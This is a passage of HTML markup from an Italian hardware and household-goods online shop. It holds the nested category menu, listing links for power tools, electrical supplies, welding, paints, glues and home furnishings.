ABRASIVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1163-carta-vetrata">CARTA VETRATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1164-tela-smeriglio">TELA SMERIGLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2236-carta-seppia">CARTA SEPPIA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1165-prodotti-vari">PRODOTTI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1165"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1165"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1166-banchi-lavoro">BANCHI LAVORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1167-borse-idraulico">BORSE IDRAULICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1168-cassette-metano">CASSETTE METANO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1169-cassette-portautensili">CASSETTE PORTAUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1170-cassettiere-e-contenitori">CASSETTIERE E CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1171-cavalletti">CAVALLETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1172-pannelli-forati-expo">PANNELLI FORATI - EXPO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1173-valigette-utensili">VALIGETTE UTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1174-valigette-elettricisti">VALIGETTE ELETTRICISTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1175-utensileria-elettrica">UTENSILERIA ELETTRICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1175"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1175"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1176-elettroutensili-portatili">ELETTROUTENSILI PORTATILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1176"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1176"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1177-aeg-elettroutensili">AEG ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1178-makita-elettroutensili">MAKITA ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1179-elettroutensili-defort">ELETTROUTENSILI DEFORT</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1180-bosch-elettroutensili">BOSCH ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1181-elettroutensili-excel">ELETTROUTENSILI EXCEL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1182-pistole-termoincollanti">PISTOLE TERMOINCOLLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1183-pirografi">PIROGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1184-pialle">PIALLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1185-termosoffiatori">TERMOSOFFIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1186-levigatrici-orbitali">LEVIGATRICI ORBITALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1187-tagliapolistirolo">TAGLIAPOLISTIROLO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1188-elettroutensili-statici">ELETTROUTENSILI STATICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1188"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1188"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1189-affilatrici">AFFILATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1190-caricabatterie-e-accessori">CARICABATTERIE E ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1191-generatori-elettrici">GENERATORI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1192-levigatrici-nastro">LEVIGATRICI NASTRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1193-seghe-alternative">SEGHE ALTERNATIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1194-smerigliatrici-banco">SMERIGLIATRICI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1195-trapani-colonna">TRAPANI COLONNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1196-troncatrici">TRONCATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1197-seghe-nastro">SEGHE NASTRO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1198-materiale-elettrico">MATERIALE ELETTRICO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1198"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1198"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1199-allarmi">ALLARMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1200-avvolgicavi-e-prolunghe">AVVOLGICAVI E PROLUNGHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1201-cavi-elettrici">CAVI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1202-coprinterruttori">COPRINTERRUTTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1203-deviatori-e-prese-esterni">DEVIATORI E PRESE ESTERNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1204-puntazze">PUNTAZZE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1205-fissatubi">FISSATUBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1206-lampade-portatili">LAMPADE PORTATILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1207-lampade-statiche">LAMPADE STATICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1208-lampadine">LAMPADINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1209-pile">PILE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1210-proiettori">PROIETTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1211-sonde-tirafili">SONDE TIRAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1212-spine-e-adattatori-el">SPINE E ADATTATORI EL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1213-spine-e-adattatori-telefono">SPINE E ADATTATORI TELEFONO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1214-ricetrasmittenti">RICETRASMITTENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1215-tubi-e-canaline-cavi-el">TUBI E CANALINE CAVI EL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1216-tester">TESTER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1217-quadri-elettrici">QUADRI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1218-centraline-impianti-elett">CENTRALINE IMPIANTI ELETT</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1219-sensori">SENSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1220-campanelli">CAMPANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1221-frutti-e-supporti">FRUTTI E SUPPORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1223-videosorveglianza">VIDEOSORVEGLIANZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2237-nastri-isolanti">NASTRI ISOLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2289-radiocomandi">RADIOCOMANDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2463-cassette-imp-elettrici">CASSETTE IMP ELETTRICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1224-accessori-per-elettroutensili">ACCESSORI PER ELETTROUTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1224"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1225-avvitatori-inserti">AVVITATORI - INSERTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1226-bosch-accessori">BOSCH ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1227-corone-vidia">CORONE VIDIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1228-dischi-diamantati">DISCHI DIAMANTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1229-dischi-lamellari">DISCHI LAMELLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1230-dischi-lucidatura">DISCHI LUCIDATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1231-dischi-troncatrici-lente">DISCHI TRONCATRICI LENTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1232-nastri-abrasivi">NASTRI ABRASIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1233-frese-allargafori">FRESE ALLARGAFORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1234-frese-pantografi">FRESE PANTOGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1235-frese-tazza-bimetal-hss">FRESE TAZZA BIMETAL-HSS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1236-frese-tazza-legno">FRESE TAZZA LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1237-lame-seghetti-alternativi">LAME SEGHETTI ALTERNATIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1238-mandrini-e-chiavi-mandrini">MANDRINI E CHIAVI MANDRINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1239-mecchie">MECCHIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1240-mole-abrasive">MOLE ABRASIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1241-mole-acqua">MOLE ACQUA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1242-mole-lamellari">MOLE LAMELLARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1243-riduzioni-mole">RIDUZIONI MOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1244-molette-abrasive">MOLETTE ABRASIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1245-pg">PG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1246-punte-diamantate">PUNTE DIAMANTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1247-punte-elicoidali-vidia">PUNTE ELICOIDALI VIDIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1248-punte-elicoidali-serie">PUNTE ELICOIDALI SERIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1249-punte-elicoidali-vidia-sds">PUNTE ELICOIDALI VIDIA SDS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1250-punte-elicoidali-ferro">PUNTE ELICOIDALI FERRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1251-punte-elicoidali-legno">PUNTE ELICOIDALI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1252-punte-elicoidali-martelli">PUNTE ELICOIDALI MARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1253-scalpelli-martelli">SCALPELLI MARTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1254-spazzole-elettroutensili">SPAZZOLE ELETTROUTENSILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1255-punte-elicoidali-vetro">PUNTE ELICOIDALI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2238-dischi-fibrati">DISCHI FIBRATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2251-chiavi-smerigliatrici">CHIAVI SMERIGLIATRICI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1256-saldatura-ed-aria-compressa">SALDATURA ED ARIA COMPRESSA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1256"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1256"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1257-saldatura">SALDATURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1257"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1257"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1258-accessori-saldatura">ACCESSORI SALDATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1259-pasta-saldare">PASTA SALDARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1260-saldatori-gas">SALDATORI GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1261-saldatori-elettrici">SALDATORI ELETTRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1262-saldatrici-elettriche">SALDATRICI ELETTRICHE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1263-aria-compressa">ARIA COMPRESSA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1263"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1263"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1264-aerografi">AEROGRAFI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1265-compressori">COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1266-kit-compressori">KIT COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1267-pistole-gonfiaggio">PISTOLE GONFIAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1268-pistole-lavaggio">PISTOLE LAVAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1269-pistole-sabbiare">PISTOLE SABBIARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1270-pistole-soffiaggio">PISTOLE SOFFIAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1271-raccordi-compressori">RACCORDI COMPRESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1272-riduttori-pressione">RIDUTTORI PRESSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1273-tubi-aria-compressa">TUBI ARIA COMPRESSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1274-utensili-aria-compressa">UTENSILI ARIA COMPRESSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1275-valvole-sicurezza-compres">VALVOLE SICUREZZA COMPRES.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1276-grassaggio-e-lubrificazione">GRASSAGGIO E LUBRIFICAZIONE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1276"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1276"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1277-grasso">GRASSO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1278-ingrassatori">INGRASSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1279-oliatori">OLIATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1280-oli-e-additivi-vari">OLI E ADDITIVI VARI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1281-siringhe-olio">SIRINGHE OLIO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1282-colori-e-collanti">COLORI E COLLANTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1282"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1282"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1283-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1283"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1283"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1284-bostik">BOSTIK</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1285-collanti">COLLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1286-nastri-adesivi">NASTRI ADESIVI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1287-nastri-mascheratura">NASTRI MASCHERATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1288-nastri-imballo">NASTRI IMBALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1289-nastri-imballo-macchinette">NASTRI IMBALLO-MACCHINETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1290-pistole-silicone">PISTOLE SILICONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1291-sigill">SIGILL</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1292-stucco">STUCCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1293-pistole-schiuma-poliuretan">PISTOLE SCHIUMA POLIURETAN.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1294-strisce-antiscivolo">STRISCE ANTISCIVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2239-uhu-bison">UHU BISON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2286-mastice-vetri">MASTICE VETRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1295-prodotti-chimici">PRODOTTI CHIMICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1295"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1295"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1296-additivi-motori">ADDITIVI MOTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1297-arexons">AREXONS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1298-assorbiliquidi">ASSORBILIQUIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1299-bombolette-spray">BOMBOLETTE SPRAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1300-antimuffa">ANTIMUFFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1301-impermeabilizzanti">IMPERMEABILIZZANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1302-pasta-lavamani">PASTA LAVAMANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1303-pasta-lucidante">PASTA LUCIDANTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2201-sverniciatore">SVERNICIATORE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1304-articoli-per-pittori">ARTICOLI PER PITTORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1304"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1304"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1305-pennelli">PENNELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1306-pistole-spruzzo">PISTOLE SPRUZZO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1307-raschietti-decoratori">RASCHIETTI DECORATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1308-spatole">SPATOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1309-teli-copritutto">TELI COPRITUTTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1310-pompe-tinteggiatura">POMPE TINTEGGIATURA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1311-colori">COLORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1311"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1312-antiruggini">ANTIRUGGINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1313-pitture">PITTURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1314-smalti">SMALTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1315-vernici-legno">VERNICI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1316-vernici-decoro">VERNICI DECORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1317-sbiancafessure">SBIANCAFESSURE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2240-coloranti-vernici">COLORANTI VERNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2241-diluenti">DILUENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2242-pennarelli">PENNARELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2287-acquaragia">ACQUARAGIA</a></li></ul></div></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/1318-casalinghi">Casalinghi</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1318"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar1318"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1322-arredo">ARREDO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1322"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1322"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1323-arredo-accessori">ARREDO ACCESSORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1323"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1323"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1331-lampade-e-lanterne">LAMPADE E LANTERNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1332-lattoneria-arredo">LATTONERIA ARREDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1335-mobili">MOBILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2035-appendiabiti">APPENDIABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2036-ceste-vimini">CESTE VIMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2037-portaombrelli">PORTAOMBRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2038-portacenere">PORTACENERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2039-cuscini-arredo">CUSCINI ARREDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2040-cornici">CORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2041-terracotta-arredo-esterno">TERRACOTTA ARREDO ESTERNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2042-vasi-fiori">VASI FIORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2043-scatole-regalo">SCATOLE REGALO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2044-cornici-e-portafoto-mascagni">CORNICI E PORTAFOTO MASCAGNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2045-orologi-sveglie">OROLOGI SVEGLIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1338-candele">CANDELE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1338"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1338"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1342-vasi-cimitero">VASI 